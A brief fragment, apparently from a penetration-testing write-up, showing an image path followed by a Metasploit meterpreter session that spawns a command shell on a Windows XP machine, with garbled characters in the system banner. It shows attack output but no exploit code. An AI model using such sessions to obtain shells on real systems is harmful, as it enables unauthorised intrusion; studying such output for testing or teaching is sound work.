 meterpreter > shell
Process 1440 created.
Channel 1 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>